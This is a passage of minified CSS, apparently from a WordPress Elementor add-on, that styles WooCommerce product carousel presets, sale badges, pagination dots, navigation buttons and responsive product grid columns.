.carousel-overlay{background:rgba(95,58,224,.4117647059);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-2 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #5f3ae0}.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-pagination .swiper-pagination-bullet-active{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-3.swiper-container-wrap .swiper-button-prev:hover{background-color:#5f3ae0;color:#fff}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hover-buttons .eael-product-carousel:hover .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-static-buttons .eael-product-carousel .icons-wrap.block-style{bottom:0;visibility:visible;opacity:1}.eael-woo-product-carousel-container.preset-3 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.block-style{display:none !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel{border-radius:10px;background-color:#f5f7fd;text-align:left;margin:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none{background-color:unset}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .image-wrap a{line-height:10px}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel.product-details-none .product-details-wrap{display:none}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale{background:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .star-rating{display:inline-block !important}.eael-woo-product-carousel-container.preset-3 .eael-product-carousel .eael-product-price{color:#5f3ae0}.eael-woo-product-carousel-container.preset-3 .product-image-wrap{position:relative;overflow:hidden}.eael-woo-product-carousel-container.preset-3 .product-details-wrap{padding:20px}.eael-woo-product-carousel-container.preset-3 .product-details-wrap .eael-product-excerpt p{margin-top:5px}.eael-woo-product-carousel-container.preset-4 .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-pagination .swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4 .swiper-container .swiper-button-prev:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-next:hover,.eael-woo-product-carousel-container.preset-4.swiper-container-wrap .swiper-button-prev:hover{background-color:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-woo-product-carousel.eael-hide-buttons .eael-product-carousel .icons-wrap.box-style{display:none !important}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel{position:relative;overflow:hidden;border-radius:10px;margin:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-image-wrap{border-radius:10px 10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a{z-index:3;position:relative;line-height:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .image-wrap a img{margin-bottom:0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .image-wrap img,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel.product-details-none-overlay .product-image-wrap{border-radius:10px}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale{background:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4:after{border-left-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-onsale.sale-preset-4.right:after{border-right-color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price del .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price ins .amount,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price .amount{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .carousel-overlay{opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .product-overlay-content{bottom:0;opacity:1}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel:hover .image-wrap a{opacity:.2}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap{bottom:0;position:relative}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style{visibility:visible;opacity:1;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:10px 0 0}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button{color:#ec3b75}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .icons-wrap.box-style li a.button.add_to_cart_button:hover{background:#ec3b75;color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-popup{display:none}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-overlay-content{position:absolute;width:100%;top:auto;bottom:-100px;left:0;opacity:0;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .carousel-overlay{background:rgba(23,70,236,.55);position:absolute;height:100%;width:100%;left:0;top:0;bottom:0;right:0;opacity:0;-webkit-transition:all .4s ease-in-out 0s;transition:all .4s ease-in-out 0s}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-title *,.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-excerpt{color:#fff}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-title-wrap{width:60%;text-align:left}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .product-details .eael-product-price{width:40%;text-align:right}.eael-woo-product-carousel-container.preset-4 .eael-product-carousel .eael-product-price{margin-top:15px;color:#fff}.eael-woo-product-carousel-container .eael-onsale{padding:5px 10px;font-size:12px;font-weight:500;position:absolute;text-align:center;line-height:1.2em;top:30px;left:0;margin:0;background-color:#ff7a80;color:#fff;z-index:9}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-1.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2{padding:0;top:5px;left:5px;display:inline-table;min-width:45px;min-height:45px;line-height:45px;border-radius:100%;-webkit-font-smoothing:antialiased}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-woo-product-carousel-container .eael-onsale.sale-preset-2.right{left:auto;right:5px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3{border-radius:50px;left:15px;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-3.right{left:auto;right:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4{left:0;top:15px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.outofstock br{display:none}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4:after{position:absolute;right:-15px;bottom:0px;width:15px;height:24px;border-top:12px solid rgba(0,0,0,0);border-bottom:12px solid rgba(0,0,0,0);border-left:10px solid #23a454;content:""}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right{left:auto;right:0}.eael-woo-product-carousel-container .eael-onsale.sale-preset-4.right:after{right:auto;left:-15px;border-left:0;border-right:10px solid #23a454}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5{display:block;line-height:74px;height:50px;width:100px;left:-35pX;top:-8px;right:auto;padding:0;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.outofstock{line-height:normal;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-bottom:7px}.eael-woo-product-carousel-container .eael-onsale.sale-preset-5.right{left:auto;right:-35px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.eael-woo-product-carousel-container .swiper-image-stretch .product-image-wrap img{width:100%}.eael-woo-product-carousel-container .eael-marquee-carousel .swiper-wrapper{-webkit-transition-timing-function:linear !important;transition-timing-function:linear !important}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination{position:static}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet{border-radius:2px;width:12px;height:4px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-1 .swiper-pagination-bullet.swiper-pagination-bullet-active{width:20px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-2 .swiper-pagination-bullet{border-radius:0}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-3 .swiper-pagination-bullet.swiper-pagination-bullet-active{-webkit-transform:scale(2);-ms-transform:scale(2);transform:scale(2);margin:0 7px}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet{border:1px solid #ec3b75;background:rgba(0,0,0,0)}.eael-woo-product-carousel-container.swiper-container-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-outside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active,.eael-woo-product-carousel-container.swiper-container-wrap-dots-inside .swiper-pagination.dots-preset-4 .swiper-pagination-bullet.swiper-pagination-bullet-active{background:#ec3b75}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination{width:350px !important;margin-top:20px}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide{opacity:.4}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide.swiper-slide-next{opacity:1}.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination .swiper-slide img{width:60px;height:60px;-webkit-transition:all .3s ease;transition:all .3s ease}@media all and (min-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_desktop{display:none !important}}@media all and (min-width: 768px)and (max-width: 1024px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_tablet{display:none !important}}@media all and (max-width: 767px){.eael-woo-product-carousel-container .eael-woo-product-carousel-gallary-pagination.eael_gallery_pagination_hide_on_mobile{display:none !important}}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination{bottom:10px;left:0;width:100%}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet{background:#ccc;margin:0 4px;opacity:1;height:8px;width:8px;-webkit-transition:all .2s;transition:all .2s}.eael-woo-product-carousel-container.swiper-container-wrap .swiper-pagination-bullet:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{font-size:20px;margin:0;text-align:center;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:40px;height:40px;border-radius:5px;-webkit-filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));filter:drop-shadow(0px 23px 13.5px rgba(28, 34, 56, 0.05));background-color:#eee;background-image:none;color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.eael-woo-product-carousel-container .swiper-container .swiper-button-next:focus,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next:focus,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev:focus{outline:none}.eael-woo-product-carousel-container .swiper-container .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next.swiper-button-disabled,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev.swiper-button-disabled{color:#c3c9d0;opacity:.7}.eael-woo-product-carousel-container .swiper-container .swiper-button-next i,.eael-woo-product-carousel-container .swiper-container .swiper-button-prev i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next i,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev i{position:absolute;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%}.eael-woo-product-carousel-container .swiper-container .swiper-button-next,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-next{right:-40px}.eael-woo-product-carousel-container .swiper-container .swiper-button-prev,.eael-woo-product-carousel-container.swiper-container-wrap .swiper-button-prev{left:-40px}.eael-woo-product-carousel-container .eael-product-title *{margin:0 0 10px 0;font-size:18px;line-height:1.2em;font-weight:500}.eael-woo-product-carousel-container .eael-product-price{font-size:15px;line-height:1.5em}.eael-woo-product-carousel-container .eael-product-excerpt p{margin-bottom:0}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap.block-style,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap.block-style,.eael-woo-product-carousel-container .product.outofstock .icons-wrap.block-style{grid-template-columns:repeat(2, 1fr)}.eael-woo-product-carousel-container .product.product-type-grouped .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-variable .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.product-type-external .icons-wrap li:first-child,.eael-woo-product-carousel-container .product.outofstock .icons-wrap li:first-child{display:none}.eael-woo-product-carousel-container .icons-wrap{padding:0;list-style:none;position:absolute;z-index:9;display:block;top:50%;left:0;right:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:0;visibility:hidden;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;margin:0 auto;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap.box-style{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:auto;bottom:-100px}.eael-woo-product-carousel-container .icons-wrap.box-style li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a:hover{background:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#597dfc;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.box-style-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;right:-50px;top:30px;-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li{-webkit-transition:.3s ease-in;transition:.3s ease-in}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(1){-webkit-transition-delay:.1s;transition-delay:.1s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(2){-webkit-transition-delay:.2s;transition-delay:.2s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(3){-webkit-transition-delay:.3s;transition-delay:.3s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li:nth-child(4){-webkit-transition-delay:.4s;transition-delay:.4s}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a{position:relative;width:35px;height:35px;margin:3px;-webkit-box-shadow:0px 15px 10px rgba(61,70,79,.12);box-shadow:0px 15px 10px rgba(61,70,79,.12);background-color:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:5px;color:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a:hover{background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a i{line-height:1rem}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart{font-size:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button{padding:0 !important;margin:3px;font-size:0px;display:block;border:none;color:#5f3ae0;background-color:#fff}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button:hover{color:#fff;background-color:#597dfc}.eael-woo-product-carousel-container .icons-wrap.box-style-list li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap.block-style{background:#5f3ae0;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;width:100%;top:auto;bottom:-50px;margin:0;color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style:before,.eael-woo-product-carousel-container .icons-wrap.block-style:after{content:none}.eael-woo-product-carousel-container .icons-wrap.block-style li{-webkit-box-flex:1;-ms-flex:1;flex:1;border-right:1px solid #fff}.eael-woo-product-carousel-container .icons-wrap.block-style li:last-child{border:none}.eael-woo-product-carousel-container .icons-wrap.block-style li a{position:relative;color:#fff;background:#5f3ae0}.eael-woo-product-carousel-container .icons-wrap.block-style li a:hover{background:rgba(0,0,0,0);color:#fff}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart{font-size:0;border-radius:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.added_to_cart:after{content:"";font-weight:900;font-family:"Font Awesome 5 Free";font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;vertical-align:middle;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button{padding:0 !important;margin:0;font-size:0;border-radius:0;background:#5f3ae0;display:block;border:none;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:hover{background:inherit;color:inherit}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button:before{content:"";display:block;font-family:"Font Awesome 5 Free";font-size:16px;font-weight:900;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);top:50%;left:50%;position:absolute}.eael-woo-product-carousel-container .icons-wrap.block-style li a.button.add_to_cart_button.product_type_variable:before{content:""}.eael-woo-product-carousel-container .icons-wrap li{display:inline-block;margin:0;padding:0}.eael-woo-product-carousel-container .icons-wrap li a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;color:#000;width:100%;height:100%;text-align:center;-webkit-transition:all ease .4s;transition:all ease .4s}.eael-woo-product-carousel-container .icons-wrap li a:hover{background:#ff7a80;color:#fff}.eael-woo-product-carousel-container .icons-wrap li a i{position:relative;font-size:16px;line-height:1.2em}.eael-woo-product-carousel-container .icons-wrap li a svg{width:18px}.eael-woo-product-carousel-container .eael-product-cats{display:-webkit-box;display:-ms-flexbox;display:flex}.eael-woo-product-carousel-container .eael-product-cats a{font-size:14px;line-height:1.2em;padding:5px 10px;margin-right:5px}.eael-woo-product-carousel-container .eael-no-posts-found{margin:0;background:#ccc;color:#000;font-size:16px;line-height:1.2em;direction:ltr}.eael-woo-product-carousel-container .swiper-container{width:100%}.eael-woo-product-carousel-container .swiper-container~.swiper-button-prev:after,.eael-woo-product-carousel-container .swiper-container~.swiper-button-next:after{content:none}@media only screen and (min-width: 1025px){.eael-product-grid-column-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 1024px)and (min-width: 766px){.eael-product-grid-column-tablet-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-tablet-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-tablet-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-tablet-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-tablet-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-tablet-1 .eael-product-grid.masonry .woocommerce .products li.product{width:100%;margin:15px 0}.eael-product-grid-column-tablet-2 .eael-product-grid.masonry .woocommerce .products li.product{width:48%}.eael-product-grid-column-tablet-3 .eael-product-grid.masonry .woocommerce .products li.product{width:31.3333%}.eael-product-grid-column-tablet-4 .eael-product-grid.masonry .woocommerce .products li.product{width:23%}.eael-product-grid-column-tablet-5 .eael-product-grid.masonry .woocommerce .products li.product{width:18%}.eael-product-grid-column-tablet-6 .eael-product-grid.masonry .woocommerce .products li.product{width:14.66666667%}}@media only screen and (max-width: 767px){.eael-product-grid-column-mobile-1 .eael-product-grid .woocommerce .products{grid-template-columns:100%}.eael-product-grid-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-grid-column-mobile-3 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(3, 1fr)}.eael-product-grid-column-mobile-4 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(4, 1fr)}.eael-product-grid-column-mobile-5 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(5, 1fr)}.eael-product-grid-column-mobile-6 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(6, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products{grid-template-columns:repeat(2, 1fr)}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-image-wrap,.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap .product-details-wrap{width:100%}.eael-product-list-column-mobile-2 .eael-product-grid .woocommerce .products .eael-product-wrap 